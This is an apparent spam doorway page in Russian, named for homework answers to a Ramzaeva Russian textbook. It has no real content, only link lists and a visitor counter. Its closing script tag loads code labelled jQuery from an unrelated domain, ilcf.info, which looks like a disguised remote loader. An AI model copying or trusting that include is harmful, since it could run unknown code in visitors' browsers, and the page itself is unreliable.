

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pophah.ilovecuina.com/h1k3ea-gdz-po-russkomu-yazyku-2-klass-chast-1-ramzaeva.html
body_size: 2043
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по русскому языку 2 класс часть 1 рамзаева - pophah.ilovecuina.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">pophah.ilovecuina.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по русскому языку 2 класс часть 1 рамзаева</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h1k3ea-gdz-po-zadachniku-mordkovicha-denischeva-2-chast-10-11-klass.html">Гдз по задачнику мордковича.денищева 2 часть 10-11 класс</a></li>
                                <li><a href="h1k3ea-.html">Бауыржан момышұлы туралы реферат онлайн</a></li>
                                <li><a href="h1k3ea-reshebnik-po-algebre-10-11-klass-onlayn-besplatno.html">Решебник по алгебре 10-11 класс онлайн бесплатно</a></li>
                                <li><a href="h1k3ea-gdz-po-matematike-3-klass-moro-2-chast-2016-uchebnik-otvety.html">Гдз по математике 3 класс моро 2 часть 2016 учебник ответы</a></li>
                                <li><a href="h1k3ea-.html">9 клас фізика божинова гдз</a></li>
                                <li><a href="h1k3ea-reshebnik-i-sbornik-zadaniy-po-vysshey-matematike-kuznecov.html">Решебник i сборник заданий по высшей математике кузнецов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-referateoretiko-metodologicheskie-podhody-socialnogo-razvitiya-lichnosti.html">Рефератеоретико-методологические подходы социального развития личности.</a></li>
                                            <li><a href="h1k3ea-gdz-russkomu-yazyku-uchebniku-golcova.html">Гдз русскому языку учебнику гольцова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-onlayn-uchebniki-po-buh-uchetu-metodika-buhgalterskogo-ucheta-prodazhi-gotovoy-produkcii.html">Онлайн учебники по бух учету методика бухгалтерского учета продажи готовой продукции</a></li>
                                            <li><a href="h1k3ea-skachat-uchebnik-a-a-dadayan-matematika.html">Скачать учебник а а дадаян математика</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-sochinenie-ya-pervyy-raz-byl-v-veseloe-puteshestvie.html">Сочинение я первый раз был в веселое путешествие</a></li>
                                            <li><a href="h1k3ea-lvova-gdz-onlayn-9kass.html">Львова гдз онлайн 9касс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-gdz-po-biologii-7-klass-suhorukova-kuchmenko.html">Гдз по биологии 7 класс сухорукова кучменко</a></li>
                                            <li><a href="h1k3ea-reshebnik-10-klass-algebra-kolyagin-2016.html">Решебник 10 класс алгебра колягин 2016</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
